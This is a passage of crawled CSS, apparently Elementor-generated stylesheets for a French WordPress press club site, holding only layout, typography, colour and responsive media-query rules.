.elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1768900543
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}